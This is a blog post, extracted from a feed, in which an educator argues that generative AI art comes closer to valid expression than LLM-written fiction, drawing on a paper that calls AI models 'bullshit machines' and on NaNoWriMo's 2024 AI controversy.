Ahead\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EContent warning for the sensitive: the full version of the term for which \"BS\" is the common abbreviation will be used extensively throughout this piece.\u0026nbsp; I will particularly be referencing this scholarly definition of it as contained in \u003Ca href=\"https:\/\/link.springer.com\/article\/10.1007\/s10676-024-09775-5\" target=\"_blank\"\u003Ethis paper\u003C\/a\u003E.\u0026nbsp; Note, the paper also makes extensive use of the uncensored term, and is as a result one of the more profane professional papers I can recall reading.\u0026nbsp; But it's worth reading.\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003EIn any case, expect some crude but professionally defined language after the blank lines.\u0026nbsp; If you'd rather not deal with that, the executive summary is that I do find a qualitative difference between using generative models (\"AI\") for writing and for art, although in neither case do I consider the outcome creative unless it has undergone significant transformation or curation by a human.\u003C\/span\u003E\u003Cdiv\u003E\u003Cp\u003E(Cuts don't work here like they do other places, so here's some blank spaces if you regret clicking on the link and would rather not read crude language.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOne of the big pieces of news at the start of September 2024 was that NaNoWriMo was not only sponsored by a LLM (Large Language Model) company, not only encouraging people to use LLMs in pursuit of their wordcount, but they had a statement to the effect that, well, here it is:\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT-2cPZYP5r78bW4aqiGVesmVNe_A-butOMqNgZcSKoiC9HAYasx2XAWiZcfScacwPPvMd8F7FxIdH38d84mpL4VyzSMZClCmcsycRDaLzbjlw07TfCb8_xzm0mLeohUVIC6QqtM3Ky5Fv_sJtw46Hb1kqTtupuwWi9og1giyZogNAAoVUSF8pZeq50iw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"214\" data-original-width=\"2000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT-2cPZYP5r78bW4aqiGVesmVNe_A-butOMqNgZcSKoiC9HAYasx2XAWiZcfScacwPPvMd8F7FxIdH38d84mpL4VyzSMZClCmcsycRDaLzbjlw07TfCb8_xzm0mLeohUVIC6QqtM3Ky5Fv_sJtw46Hb1kqTtupuwWi9og1giyZogNAAoVUSF8pZeq50iw=w640-h68\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(Text of the image above is reproduced below.\u0026nbsp; Text is from the NaNoWriMo site, although it might have changed by the time you read this thanks to public backlash.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\"We also want to be clear in our belief that the categorical condemnation of Artificial Intelligence has classist and ableist undertones, and that questions around the use of AI tie to questions around privilege.\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is, of course, a clear case of trying to use Lefty Guilt against itself, a definite case of (probably) human-generated bullshit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut on to the pith of the matters.\u0026nbsp; I have a lot of friends who are writers, a lot of friends who are artists, and as an educator I am under pressure to consider ways to use LLMs ethically...should it be possible.\u0026nbsp; So I'm bombarded with a mix of \"They're coming for our jobs,\" \"AI is theft,\" \"It's gonna happen so we need to be ready for it,\" and of course, \"AI is wonderful and will make your job so much better!\"\u0026nbsp; While I'm getting a lot of one-sided views (with a notable exception), I'm getting multiple sides from multiple sources.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWhat's my gut feeling?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: #2b00fe;\"\u003EGenerative AI (GAI) art is a lot closer to being a valid means of expression than Large Language Model (LLM) writing as both currently stand.\u0026nbsp; \u003C\/b\u003EAlso, I doubt it'll make my teaching job easier or much harder, or endanger it.\u0026nbsp; That last bit isn't the point of this essay, though.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I explain this, I should get some of the basic anti-AI arguments out of the way.\u0026nbsp; Not that I expect anyone to be convinced by this, I just want you all to know where I stand, and why that stance isn't \"burn it all down\" as I see so often from some quarters.\u0026nbsp; If you don't care, skip down to the picture of the kitten.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo address the \"AI is theft\" claim first, all current models whether art or writing are just correlation engines of increasing sophistication.\u0026nbsp; Training data is no more theft than using a dictionary is plagiarism.\u0026nbsp; The \u003Cb\u003Euse\u003C\/b\u003E\u0026nbsp;to which \"spicy autocomplete\" is put, that can be theft.\u0026nbsp; Theft doesn't happen at the training, or even at the generation of the piece, it happens when some human or \"not human but legally a person you can't put in jail\" corporation decides to use the piece as a way to not pay a human creator for work that they could have been hired to do, or that substantively resembles their existing work.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI liken this to what Jim Baen used to say about book piracy: if they weren't going to buy it in the first place, pirating it doesn't cost any sales...the actual customers will pay for the work rather than go through pirates.\u0026nbsp; And the success of the Baen Free Library, Baen CDs, and Dahak's Orbit proved him sufficiently right that the company kept it up.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESimilarly, someone telling Midjourney to make them a piece in the style of Jim Lee doesn't take any money from Jim Lee if they were never going to commission him anyway.\u0026nbsp; But if, for example, Disney decides to use Generative AI to create new Jim-Lee-like cover art instead of hiring the man, then it becomes unethical and theft IMO (even if they have plenty of signed contracts saying they can do it).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThat, by the by, is the real danger of theft with GAI and LLMs.\u0026nbsp; Not Timmy Fanboy asking ChatGPT to write him a story about Megatron or asking Midjourney to draw Deadpool in Mike Allred's style.\u0026nbsp; Those are just the same fanfic and fan art, but faster.\u0026nbsp; It might hurt people who sell unauthorized style-copy pieces at conventions, but not the original creators.\u0026nbsp; What's going to cause problems is when the big IP farms like Disney or Warner Brothers have decided they have a good enough program to churn out art and stories without paying anyone.\u0026nbsp; And any laws that might get passed regarding \"training data is theft\" will only strengthen their positions, because they will own all the IP they feed into their models, while also being able to crack down on anyone who draws one of their characters from reference.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo sum up, I don't find the use of GAI and LLM systems to be inherently theft or unethical, but I can trust big companies to use them that way, and I'm pretty sure a lot of the panic over them is just helping them get laws passed that favor their planned abuses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihbjMp7lbOsFh4WYaREZMg4HoNVG0-wZj8ttsuBan66BrWUQlVqXIEP2XnmwUAPHODxqLT8ljFHyRkfYS-FtzZfUDA_uOAKiqGDOQW0e6_yl0KUrPrR-V3t0RtsOoqo5KQFtu3vBhU8GEkakRjNnJHYLM5Is85QiuvO6FJSucR0_kaeKoCAeElyQtxmEQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihbjMp7lbOsFh4WYaREZMg4HoNVG0-wZj8ttsuBan66BrWUQlVqXIEP2XnmwUAPHODxqLT8ljFHyRkfYS-FtzZfUDA_uOAKiqGDOQW0e6_yl0KUrPrR-V3t0RtsOoqo5KQFtu3vBhU8GEkakRjNnJHYLM5Is85QiuvO6FJSucR0_kaeKoCAeElyQtxmEQ\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis royalty-free kitten is confused by AI.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENow to the meat of this essay, and the reason I'm taking time away from playing computer games to put together all of this rather than making some terse BlueSky posts or something.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs noted in the linked paper at the top, all of our \"AI\" models are bullshit machines, or BMs.\u0026nbsp; BMs have a \"reckless disregard for facts\" at best, and their users seek to deceive the reader or viewer at worst.\u0026nbsp; BMs know what stuff goes next to what other stuff, and can shape things on a larger scale with improved training data and algorithms.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBMs cannot:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFact-check (everyone knows this one)\u003C\/li\u003E\u003Cli\u003EMaintain significant large scale coherence (like, plots)\u003C\/li\u003E\u003Cli\u003ERevise a work by repeating it with changes (they just make a whole new one)\u003C\/li\u003E\u003Cli\u003EEvaluate in any meaningful way\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EWhat they have been getting better at, though, is creating a desired vibe.\u0026nbsp; It can create art in the style of any number of artists.\u0026nbsp; It can make music in any genre you ask, even copying some specific composers.\u0026nbsp; It can even write in the style of some authors, lately.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOf \u003Cb\u003Ecourse\u003C\/b\u003E it can copy style, these programs are trying to model how humans learn things, and anyone who's seriously studied any creative activity has probably been advised to (or told to) copy the style of others as practice.\u0026nbsp; Paint in the style or Ruebens, write a short story in the style of Hemingway, write a song in the style of a 1930s big movie musical, etc.\u0026nbsp; Does it actually do this the way our brains work?\u0026nbsp; Probably not, but we don't really know how we do it either.\u0026nbsp; It's only a model, as Monty Python noted.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you want to do nothing but put in a prompt and see what happens, the outcome will probably feel about right these days, whether it's visual art or music or writing.\u0026nbsp; But the writing, especially in longer form, is going to be the most obviously \"off\" somehow.\u0026nbsp; It will cite fictitious sources, it will have a plot that jumps around worse than one of those \"everyone writes a line and passes it on\" party games, at the very best it will need a lot of editing for content even if it's supposed to be fiction.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, now that things like the number of fingers are largely problems of the past, a \"push the button and see what comes out\" piece of art will probably be...okay.\u0026nbsp; Maybe not what you wanted, but if your criteria are loose enough, it'll probably do.\u0026nbsp; Same with the music.\u0026nbsp; If you just want something to represent an NPC in your TTRPG, or some royalty-free background music for your TikTok or YouTube video, it'll be a lot closer to usable than an essay or story will be.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, if you're pickier, you can't tell the program \"Please do the same thing, but from thirty degrees to the right and under lower lighting.\"\u0026nbsp; Or \"Please write the same music but in a major key rather than minor.\"\u0026nbsp; It will, as noted above, just make an entirely new thing and maybe incorporate some of your preferences but mess up something else.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow comes the curation step, which is easier with art than the other kinds of output, because our brains are good at quickly scanning images and picking what looks good and what doesn't...writing and music require more time to process, and this can get prohibitive for longer pieces.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut regardless of the output, you can generally take the ones you like and add them to the prompts to try to refine the next round of \"gens.\"\u0026nbsp; This can get you closer to what you want, but unless your wants are pretty common it might still take a long time to get acceptably close.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere's where the human goes past curation and into actually participating in the art.\u0026nbsp; Pushing the button isn't enough.\u0026nbsp; Crafting the prompt is almost never enough.\u0026nbsp; Gotta go and \u003Cb\u003Eedit\u003C\/b\u003E\u0026nbsp;that stuff.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETumblr user \u003Ca href=\"https:\/\/www.tumblr.com\/deepdreamnights\" target=\"_blank\"\u003EDeepDreamNights\u003C\/a\u003E (Trent Troop) has a lot to say about this process.\u0026nbsp; Not only does he pick the best of multiple gens, he splices things together, adjusts colors and positioning, and even at his quick-and-dirtiest puts in at least as much work as an \u003Ca href=\"https:\/\/www.tumblr.com\/toyboxcomix\" target=\"_blank\"\u003Eaction figure photography comic\u003C\/a\u003E.\u0026nbsp; It's composition and layout and taking raw materials to make a complete piece.\u0026nbsp; Here's where continuity comes in, because the guy's shirt might be red in one gen and purple in another, but he needs it to be blue all the time so blue it becomes.\u0026nbsp; That sort of thing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThus, while it might still be faster than drawing everything by hand or even using something like Poser or Gary's Mod (yes, dating myself with that one) to create art, it still takes a lot of work to get something good out of the GAI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo circle back, regardless of how much or little effort goes into GAI art, it will at least hit the desired vibe if the prompt is even halfway competent.\u0026nbsp; Bullshit is all about a vibe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnless the desired vibe includes \"incoherent mess,\" though, an LLM-written story is not gonna get to a good output no matter how much curation you do.\u0026nbsp; The longer the piece, the worse it gets.\u0026nbsp; Want continuity?\u0026nbsp; Forget about it, each story is its own thing...best you could do is put a bunch of preconditions into the prompt and hope the pieces sorta fit together.\u0026nbsp; Unless LLMs get a lot better than I think is possible for the core assumptions, you're only ever going to get things that look okay until you look too closely.\u0026nbsp; The six-fingered hand equivalents might not jump out as much, especially if it's bullshitting about facts not known to the user of the LLM.\u0026nbsp; (Aside: longer form stories are hard for BMs in general, you can't get a GAI comic or movie to work without a lot of back-end editing by humans.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is not to say an LLM is useless to a writer, just that it's going to need so much work at the backend that it'd be quicker to write your own piece than try to fix the LLM output.\u0026nbsp; Using the LLM in the same way \"plot cards\" or \"creative whack packs\" are meant to be used, as an inspiration and starting point, that could be useful to a writer.\u0026nbsp; Ask it for a story synopsis, then use it as a prompt for human writing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAn LLM might also be able to write a decent poem, in the same way \"cut up\" methods can...mostly random gibberish trash, but sometimes it'll be kinda neat.\u0026nbsp; Instead of cutting up a few pages of a book and scrambling the words, it cuts up thousands or millions of books, although you might need to tell it to avoid making coherent sentences if you want the true cut-up effect.\u0026nbsp; That sort of poetry is closer to visual art (particularly Dadaist visual art) in any case.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOutside of some very limited and short-form pieces, though, I don't think LLMs are in a place where they can create stories with the same quality and requiring the same effort as GAIs can help make art.\u0026nbsp; The demands of the different media are too divergent, and GAIs are better at bullshitting plausible visual art than LLMs are at bullshitting coherent stories or factual information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Push button, make art\/story\" is certainly the sort of thing the oligarchs have wanted for a long time, and absent some human interaction at the back end I don't consider simple GAI or LLM output to be valid artistic expression, no matter how detailed the prompt was.\u0026nbsp; Good prompting is a skill, yes, but it's the skill of commissioning a piece, not of making one.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI certainly don't think a 50,000 word \"novel\" written entirely by an LLM would be even remotely readable, but I've seen some pretty impressive GAI art, even raw output with no curation.\u0026nbsp; Artists like Trent Troop have demonstrated that with some talent and work the GAI output can be made into Good Art, but saying you can take that 50,000 word LLM piece and edit it into readable shape without simply rewriting it from scratch?\u0026nbsp; That's bullshit right there.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has to deal with enough human-generated bullshit writing, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/2564891679537023001\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/ai-vibe-check-gai-art-versus-llm-writing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2564891679537023001"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2564891679537023001"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/ai-vibe-check-gai-art-versus-llm-writing.html","title":"AI Vibe Check - GAI art versus LLM writing"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});